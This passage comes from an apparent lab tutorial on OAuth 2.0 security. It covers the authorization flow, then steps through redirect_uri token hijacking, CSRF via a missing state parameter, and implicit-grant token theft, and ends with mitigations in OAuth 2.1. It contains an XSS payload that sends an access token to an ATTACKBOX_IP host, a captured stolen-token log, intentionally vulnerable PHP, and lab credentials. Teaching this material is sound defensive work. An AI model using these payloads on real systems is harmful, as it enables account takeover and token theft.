    redirect_uri = request.GET.get("redirect_uri", "http://bistro.thm:8000/oauthdemo/callback")

    authorization_url = (
        f"http://coffee.thm:8000/o/authorize/?client_id={app.client_id}&response_type=code&redirect_uri={redirect_uri}"
    )
    return redirect(authorization_url)
Authentication & Authorization
When Tom reaches the authorization server, he is prompted to log in using his credentials. This step ensures that the server can verify his identity. After successfully logging in, the authorization server asks Tom if he agrees to grant the bistro app access to his details. This consent step is crucial as it gives Tom transparency and control over which applications can access his data.
The process typically involves:
- User Login: Tom enters his username and password on the authorization server's login page.

- Consent Prompt: After authentication, the authorization server presents Tom with a consent screen detailing what
CoffeeShopApprequests access to (e.g., viewing his coffee orders). Tom must then decide whether to grant or deny these permissions.
This dual-step process ensures that Tom's identity is authenticated and his explicit consent is obtained before any access is granted, maintaining security and user control over personal data.
Authorization Response
If Tom agrees to grant access, the authorization server generates an authorization code (as also discussed in Task 4). The server then redirects Tom to the bistro website using the specified redirect_uri. The redirection includes the authorization code and the original state parameter to ensure the integrity of the flow.
The authorization server responds with the following:
code:CoffeeShopAppwill use the authorisation code to request an access token.state: The CSRF token previously sent byCoffeeShopAppto validate the response.
An example authorization response would be https://bistro.thm:8000/callback?code=AuthCode123456&state=xyzSecure123.
This step ensures the authorization process is secure and the response is linked to the bistro's initial request. The authorization code is a temporary token that will be used in the next step to obtain an access token, allowing CoffeeShopApp to access Tom's profile details.
Token Request
The bistro website exchanges the authorization code for an access token by requesting the authorization server’s token endpoint through a POST request with the following parameters:
grant_type: type of grant being used; usually, it's set ascodeto specify authorization code as the grant type.code: The authorization code received from the authorization server.redirect_uri: This must match the original redirect URI provided in the authorization request.client_id and client_secret: Credentials for authenticating the client application.
Using the above parameters, the following code will make a token request to /o/token endpoint.
token_url = "http://coffee.thm:8000/o/token/"
    client_id = Application.objects.get(name="CoffeeApp").client_id
    client_secret = Application.objects.get(name="CoffeeApp").client_secret
    redirect_uri = request.GET.get("redirect_uri", "http://bistro.thm:8000/oauthdemo/callback")

    data = {
        "grant_type": "authorization_code",
        "code": code,
        "redirect_uri": redirect_uri,
        "client_id": client_id,
        "client_secret": client_secret,
    }

    headers = {
        'Content-Type': 'application/x-www-form-urlencoded',
        'Authorization': f'Basic {base64.b64encode(f"{client_id}:{client_secret}".encode()).decode()}',
    }

    response = requests.post(token_url, data=data, headers=headers)
    tokens = response.json()
The bistro app securely exchanges the authorization code for an access token by sending this request. The authorization server will verify the information provided, ensuring the request is valid and originates from the client requesting the authorization code. If everything is correct, the authorization server will respond with the access token, allowing the bistro website to proceed with accessing Tom's profile details.
Token Response
The authorization server authenticates the bistro website and validates the authorization code. Upon successful validation, the server responds with an Access Token and, optionally, a Refresh Token.
The authorization server's response includes the following:
access_token: Token that will be used to access Tom's details.token_type: Typically "Bearer".expires_in: The duration in seconds for which the access token is valid.refresh_token (optional): A token used to obtain new access tokens without requiring the user to log in again.
With the access token, the bistro website can now authenticate requests to the resource server to access Tom's profile details. The optional refresh token can be used to request a new access token once the current one expires, providing a seamless user experience by avoiding the need for Tom to log in repeatedly.
The bistro website has completed the OAuth 2.0 authorization workflow with the access token. This token is a credential allowing the app to access protected resources on Tom's behalf. Now, the bistro website can make authenticated requests to the resource server to retrieve Tom's profile. Each request to the resource server includes the access token in the authorization header, ensuring that the server recognizes and permits the access.
¶ Identifying the OAuth Services
Identifying OAuth Usage in an Application

The first indication that an application uses OAuth is often found in the login process. Look for options allowing users to log in using external service providers like Google, Facebook, and GitHub. These options typically redirect users to the service provider's authorization page, which strongly signals that OAuth is in use.
Detecting OAuth Implementation
When analyzing the network traffic during the login process, pay attention to HTTP redirects. OAuth implementations will generally redirect the browser to an authorization server's URL. This URL often contains specific query parameters, such as response_type, client_id, redirect_uri, scope, and state. These parameters are indicative of an OAuth flow in progress. For example, a URL might look like this:
https://dev.coffee.thm/authorize?response_type=code&client_id=AppClientID&redirect_uri=https://dev.coffee.thm/callback&scope=profile&state=xyzSecure123
Identifying the OAuth Framework
Once you have confirmed that OAuth is being used, the next step is to identify the specific framework or library the application employs. This can provide insights into potential vulnerabilities and the appropriate security assessments. Here are some strategies to identify the OAuth framework:
- HTTP Headers and Responses: Inspect HTTP headers and response bodies for unique identifiers or comments referencing specific OAuth libraries or frameworks.
- Source Code Analysis: If you can access the application's source code, search for specific keywords and import statements that can reveal the framework in use. For instance, libraries like
django-oauth-toolkit,oauthlib,spring-security-oauth, orpassportinNode.js, each have unique characteristics and naming conventions. - Authorization and Token Endpoints: Analyze the endpoints used to obtain authorization codes and access tokens. Different OAuth implementations might have unique endpoint patterns or structures. For example, the
Django OAuth Toolkittypically follows the pattern/oauth/authorize/and/oauth/token/, while other frameworks might use different paths. - Error Messages: Custom error messages and debug output can inadvertently reveal the underlying technology stack. Detailed error messages might include references to specific OAuth libraries or frameworks.
¶ Exploiting OAuth - Stealing OAuth Token
Tokens play a critical role in the OAuth 2.0 framework, acting as digital keys that grant access to protected resources. These tokens are issued by the authorization server and redirected to the client application based on the redirect_uri parameter. This redirection is crucial in the OAuth flow, ensuring that tokens are securely transmitted to the intended recipient. However, if the redirect_uri is not well protected, attackers can exploit it to hijack tokens.
Role of Redirect_URI
The redirect_uri parameter is specified during the OAuth flow to direct where the authorization server should send the token after authorization. This URI must be pre-registered in the application settings to prevent open redirect vulnerabilities. During the OAuth process, the server checks that the provided redirect_uri matches one of the registered URIs.
Vulnerability
An insecure redirect_uri can lead to severe security issues. If attackers gain control over any domain or URI listed in the redirect_uri, they can manipulate the flow to intercept tokens. Here’s how this can be exploited:
- Consider an OAuth application with the following registered redirect URIs as shown below:

- Attacker's Strategy: If an attacker gains control over
dev.bistro.thm, they can exploit the OAuth flow. By setting theredirect_uritohttp://dev.bistro.thm/callback, the authorization server will send the token to this controlled domain. - Crafted Attack: The attacker initiates an OAuth flow and ensures the
redirect_uripoints to their controlled domain. After the user authorizes the application, the token is sent tohttp://dev.bistro.thm/callback. The attacker can now capture this token and use it to access protected resources.
Preparing the Payload (Attacker Perspective)
Before starting the exercise, please ensure you are logged out of the OAuth provider as a victim by visiting the link http://coffee.thm:8000/admin/logout.
For this exercise, we assume that the attacker has compromised the domain dev.bistro.thm:8002 and can host any HTML page on the server. Consider Tom, a victim to whom we will send a link. The attacker can craft a simple HTML page (redirect_uri.html) with the following code:
     <form action="http://coffee.thm:8000/oauthdemo/oauth_login/" method="get">
            <input type="hidden" name="redirect_uri" value="http://dev.bistro.thm:8002/malicious_redirect.html">
            <input type="submit" value="Hijack OAuth">
</form>This form sends a hidden redirect_uri parameter with the value http://dev.bistro.thm:8002/malicious_redirect.html and submits a request to http://coffee.thm:8000/oauthdemo/oauth_login/. The malicious_redirect.html page then intercepts the authorization code from the URL using the following code:
<script>
            // Extract the authorization code from the URL
            const urlParams = new URLSearchParams(window.location.search);
            const code = urlParams.get('code');
            document.getElementById('auth_code').innerText = code;
            console.log("Intercepted Authorization Code:", code);
            // code to save the acquired code in database/file etc
        </script>
Note: Since the attacker has complete control over the subdomain, once he redirects a victim to the attacker-controlled domain, he will save the credentials in a database/file, etc., for later usage. Moreover, the redirection from redirect_uri to the original URL would be so quick that the victim would have no idea that his authorization code has been hijacked.

The attacker can send Tom the link (http://dev.bistro.thm:8002/redirect_uri.html) through social engineering tactics or a CSRF attack. The victim, unsuspecting of the malicious intent, clicks on the link, which takes them to the URL dev.bistro.thm:8002/redirect_uri.html. In the attached VM, open the link in the browser as a victim. Here, you will see the following screen:

In the attached VM, when the victim clicks the "Login via OAuth" button, the form calls to http://coffee.thm:8000/oauthdemo/oauth_login/ but with a falsified redirect_uri. Once the victim enters his credentials (victim:victim123) for the OAuth provider, it directs the OAuth authorization code to the attacker's controlled URL (http://dev.bistro.thm:8002/malicious_redirect.html), allowing the attacker to intercept and misuse the authorization code as shown below:
Attacker Perspective
From the attacker’s machine, they can utilize the intercepted authorization code to call the /callback endpoint and exchange it for a valid access token. In an OAuth flow, as we saw earlier, the /callback endpoint is always available, accepting the code parameter and returning an access token. With this token, the attacker gains unauthorized access to the user's protected resources. To get the access token, visit the URL http://bistro.thm:8000/oauthdemo/callbackforflag/?code=xxxxx and replace the code parameter with the acquired authorization code.

¶ Exploiting OAuth - CSRF in OAuth
The state parameter in the OAuth 2.0 framework protects against CSRF attacks, which occur when an attacker tricks a user into executing unwanted actions on a web application where they are currently authenticated. In the context of OAuth, CSRF attacks can lead to unauthorized access to sensitive resources by hijacking the OAuth flow. The state parameter helps mitigate this risk by maintaining the integrity of the authorization process.
Vulnerability of Weak or Missing State Parameter
The state parameter is an arbitrary string that the client application includes in the authorization request. When the authorization server redirects the user back to the client application with the authorization code, it also includes the state parameter. The client application then verifies that the state parameter in the response matches the one it initially sent. This validation ensures that the response is not a result of a CSRF attack but a legitimate continuation of the OAuth flow.
For instance, consider an OAuth implementation where the state parameter is either missing or predictable (e.g., a static value like "state" or a simple sequential number). An attacker can initiate an OAuth flow and provide their malicious redirect URI. After the user authenticates and authorizes the application, the authorization server redirects the authorization code to the attacker's controlled URI, as specified by the weak or absent state parameter.
Practical
In this exercise, we will explore how the absence of the state parameter in the OAuth authorization process can lead to CSRF attacks. You will need to use the AttackBox to understand the attack from both the attacker's and the victim's perspectives. We will be using the app mycontacts.thm:8080 app that allows you to sync contacts from any platform.
Before starting the exercise, please ensure you are logged out of the OAuth provider as a victim by visiting the link http://coffee.thm:8000/admin/logout.
Start the AttackBox by pressing the Start AttackBox button at the top of this task. The machine will start in Split-Screen view. In case the VM is not visible, use the blue Show Split View button at the top of the task. You would be required to add mycontacts.thm and coffee.thm to the /etc/hosts file to complete the next exercise.
Attacker Perspective

First, visit the website in the AttackBox using the link http://mycontacts.thm:8080/csrf/index.php with the credentials attacker:attacker. Once you log in, you will see a page that allows you to sync contacts to CoffeeShopApp. Once the accounts are synced, all the current accounts from the client app are transferred to the CoffeeShopApp account.
If you click on the "Sync Contacts" button, you will be redirected to an OAuth authorization server with the URL http://coffee.thm:8000/o/authorize/?response_type=code&client_id=kwoy5pKgHOn0bJPNYuPdUL2du8aboMX1n9h9C0PN&redirect_uri=http%3A%2F%2Fcoffee.thm%2Fcsrf%2Fcallbackcsrf.php.
As a pentester, you will notice that the authorization URL is missing the state parameter, suggesting we can use the same request for a CSRF attack. Here, you don't need to sync your actual account. Let's exploit this vulnerability to attach the attacker's third-party account to a victim account.
Exploiting the Vulnerability
Without the state parameter, the authorization process is vulnerable to CSRF. The attacker can exploit this vulnerability by obtaining the victim's authorization code and sending it to the attacker. The authorization server won't have any way to determine whether the authorization code belongs to the attacker or the victim or whether the request is coming from the attacker or the victim.
Preparing the Payload
To prepare the payload, the attacker must get his authorization code. This can be done by intercepting the authorization process using a tool like Burp Suite or any other network interception tool. For the sake of this exercise, we have provided a link http://coffee.thm:8000/o/authorize/?response_type=code&client_id=kwoy5pKgHOn0bJPNYuPdUL2du8aboMX1n9h9C0PN&redirect_uri=http://coffee.thm:8000/oauthdemo/callbackforcsrf/ that allows you to get your authorization code without completing the OAuth flow. The code for the flow is pretty straight forward as shown below:
def oauth_logincsrf(request):
    app = Application.objects.get(name="ContactApp")
    redirect_uri = request.POST.get("redirect_uri", "http://coffee.thm/csrf/callbackcsrf.php")

    authorization_url = (
        f"http://coffee.thm:8000/o/authorize/?client_id={app.client_id}&response_type=code&redirect_uri={redirect_uri}"
    )
    return redirect(authorization_url)

def oauth_callbackflagcsrf(request):
    code = request.GET.get("code")

    if not code:
        return JsonResponse({'error': 'missing_code', 'details': 'Missing code parameter.'}, status=400)

    if code:
return JsonResponse({'code': code, 'Payload': 'http://coffee.thm/csrf/callbackcsrf.php?code='+code}, status=400) You will get the following response once you visit the above-shared link to get the authorization code with the credentials attacker:tesla@123.

The above authorization code would enable anyone to get an access token against it. The URL parameter in the response is the actual payload that we need to send to the victim. Copy the Payload value, which we will use while launching the attack.
Launching the Attack
- Once the attacker has obtained the authorization code, he can prepare the CSRF payload. Suppose the attacker sends an email to the victim with a link like
http://bistro.thm:8080/csrf/callbackcsrf.php?code=xxxx.
- After receiving the email, if the victim clicks on the link or executes it in his browser (where
xxxis the attacker's authorization code), the attacker'sCoffeeShopAppOAuth account will be linked to the victim's account. This effectively transfers all the contacts from the victim's account to the attacker's.
Victim Perspective
- In the attached VM, to practically test it as a victim, log into the client app at http://bistro.thm:8080/csrf/ with the credentials

victim:victim. For the sake of exercise, since the authorization code is unique, execute the attacker exploit (link: http://bistro.thm:8080/csrf/callbackcsrf.php?code=xxxx) by pasting it directly into the browser. - As discussed above, the exact link sent to the victim is the URL parameter received during the Preparing the Payload process. Once executed, the code will make a call to get the access token and send contacts/messages to the attacker's account.
¶ Exploiting OAuth - Implicit Grant Flow
In the implicit grant flow, tokens are directly returned to the client via the browser without requiring an intermediary authorization code. This flow is primarily used by single-page applications and is designed for public clients who cannot securely store client secrets. However, this flow has inherent vulnerabilities:
Weaknesses
- Exposing Access Token in URL: The application redirects the user to the OAuth authorization endpoint, which returns the access token in the URL fragment. Any script running on the page can easily access this fragment.
- Inadequate Validation of Redirect URIs: The OAuth server does not adequately validate the redirect URIs, allowing potential attackers to manipulate the redirection endpoint.
- No HTTPS Implementation: The application does not enforce HTTPS, which can lead to token interception through man-in-the-middle attacks.
- Improper Handling of Access Tokens: The application stores the access token insecurely, possibly in
localStorageorsessionStorage, making it vulnerable to XSS attacks.
Deprecation of Implicit Grant Flow
Due to these vulnerabilities, the OAuth 2.0 Security Best Current Practice recommends deprecating the implicit grant flow in favour of the authorization code flow with Proof Key for Code Exchange (PKCE). This updated flow provides enhanced security by mitigating the risks of token exposure and lack of client authentication.
Practical
Before starting the exercise, please ensure you are logged out of the OAuth provider as an attacker by visiting the link http://coffee.thm:8000/admin/logout.
In the attached VM, visit http://factbook.thm:8080, where you will see a page that allows you to sync your statuses from a CoffeeShopApp. The authorisation process will start once you click on the "Sync Statuses from CoffeeShopApp" button. The client application is configured to use the implicit grant type, which means the access token will be directly returned to the client. The authorization URL is constructed as follows:
var client_id = 'npmL7WDiRoOvjZoGSDiJhU2ViodTdygjW8rdabt7';
var redirect_uri = 'http://factbook.thm:8080/callback.php';
var auth_url = "http://coffee.thm:8000/o/authorize/";
var url = auth_url + "?response_type=token&client_id=" + client_id + "&redirect_uri=" + encodeURIComponent(redirect_uri);
window.location.href = url;
Victim Perspective

Once the user authenticates using the OAuth provider credentials victim:victim123, he will be redirected to callback.php, where he can enter a status. This page includes a form for entering a status and submitting it via an AJAX request:
<button class="btn btn-primary" onclick="submitStatus()">Submit</button>
<h2 class="mt-4">Submitted Status</h2>
<ul class="list-group" id="status-list">
    <?php
    session_start();
    if (isset($_POST['status'])) {
        $status = $_POST['status'];
        if (!isset($_SESSION['statuses'])) {
            $_SESSION['statuses'] = [];
        }
        $_SESSION['statuses'][] = $status;
        header('Content-Type: application/json');
        echo json_encode(['status' => $status]);
        exit();
    }
    // Display previously stored statuses
    if (isset($_SESSION['statuses'])) {
        foreach ($_SESSION['statuses'] as $status) {
            echo '<li class="list-group-item">' . $status . '</li>';
        }
    }
    ?>
</ul>For demonstration purposes, the status input field is vulnerable to XSS. Once you reach the status page and enter a status like "Hello", it will be published. However, if an attacker exploits this vulnerability, they can inject a malicious script.
Attacker Perspective
To prepare for the attack, inside the Attackbox instance, run a Python HTTP server to listen on port 8081 using the command python3 -m http.server 8081. If you encounter a "Port already in use" error, please try using a different port number. The attacker will share the following payload with the victim that he will enter as status (assume using social engineering):
<script>var hash = window.location.hash.substr(1);var result = hash.split('&').reduce(function (res, item) {var parts = item.split('=');res[parts[0]] = parts[1];
    return res;
  }, {});
  var accessToken = result.access_token;
    var img = new Image();
    img.src = 'http://ATTACKBOX_IP:8081/steal_token?token=' + accessToken;
</script>
Let's dissect the payload:
- The JavaScript payload starts by extracting the fragment identifier from the URL, which is the part of the URL following the
#symbol. It removes the leading#usingsubstr(1)to obtain the raw fragment string. - This string is then split by
&to separate the individual key-value pairs. Thereducefunction processes each of these pairs, splitting them further by=to isolate the keys and values. These key-value pairs are then stored in an object called result. - The script extracts the
access_tokenvalue from this object and assigns it to the variableaccessToken. To exfiltrate this access token, the script creates a new Image object and sets itssrcattribute to a URL that points to an attacker's server (http://ATTACKBOX_IP:8081/steal_token), appending the access token as a query parameter. - When the image is loaded, it triggers a request to the attacker's server with the stolen access token included in the URL, effectively sending the token to the attacker.
Copy and paste the code inside the victim machine into the status input field. Once the victim refreshes the page, the XSS payload is executed. It copies the access token from the URL fragment and sends it to the attacker's server at http://ATTACKBOX_IP:8081/steal_token. The attacker can then capture the token and use it to gain unauthorized access to the user's account.
Note: Refresh the page in order to visualize what the victim sees and to retrieve the token.
Terminal
root@ip-10-10-162-175:~# python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.9.2.217 - - [27/Aug/2024 19:30:10] code 404, message File not found
10.9.2.217 - - [27/Aug/2024 19:30:10] "GET /steal_token?token=2aauviER3lUOev8wNmXQ9B4GNUoadE HTTP/1.1" 404 -
The implicit grant type is particularly vulnerable to such attacks because the access token is exposed in the URL fragment, making it accessible to any script running on the page. This vulnerability is compounded if the application does not enforce HTTPS, leading to potential token interception through man-in-the-middle attacks.
¶ Other Vulnerabilities and Evolution of OAuth 2.1
Apart from the vulnerabilities discussed earlier, attackers can exploit several other critical weaknesses in OAuth 2.0 implementations. The following are some additional vulnerabilities that pentesters should be aware of while pentesting an application.
Insufficient Token Expiry
Access tokens with long or infinite lifetimes pose a significant security risk. If an attacker obtains such a token, they can access protected resources indefinitely. Implementing short-lived access and refresh tokens helps mitigate this risk by limiting the window of opportunity for attackers.
Replay Attacks
Replay attacks involve capturing valid tokens and reusing them to gain unauthorized access. Attackers can exploit tokens multiple times without mechanisms to detect and prevent token reuse. Implementing nonce values and timestamp checks can help mitigate replay attacks by ensuring each token is used only once.
Insecure Storage of Tokens
Storing access tokens and refresh tokens insecurely (e.g., in local storage or unencrypted files) can lead to token theft and unauthorized access. Using secure storage mechanisms, such as secure cookies or encrypted databases, can protect tokens from being accessed by malicious actors.
Evolution of OAuth 2.1
OAuth 2.1 represents the latest iteration in the evolution of the OAuth standard, building on the foundation of OAuth 2.0 to address its shortcomings and enhance security. The journey from OAuth 2.0 to OAuth 2.1 has been driven by the need to mitigate known vulnerabilities and incorporate best practices that have emerged since the original specification was published. OAuth 2.0, while widely adopted, had several areas that required improvement, particularly in terms of security and interoperability.

Major Changes
OAuth 2.1 introduces several key changes aimed at strengthening the protocol.
- One of the most significant updates is the deprecation of the
implicit grant type, which was identified as a major security risk due to token exposure in URL fragments. Instead, OAuth 2.1 recommends the authorization code flow with PKCE for public clients. - Additionally, OAuth 2.1 mandates using the
stateparameter to protect against CSRF attacks. - OAuth 2.1 also emphasizes the importance of
secure handling and storage of tokens. It advises against storing tokens in browser local storage due to the risk of XSS attacks and recommends using secure cookies instead. - Moreover, OAuth 2.1 enhances interoperability by providing clearer guidelines for
redirect URI validation, client authentication, and scope validation.
In summary, OAuth 2.1 builds on OAuth 2.0 by addressing its security gaps and incorporating best practices to offer a more secure and protected authorization framework. For more detailed information on OAuth 2.1, you can refer to the official specification here.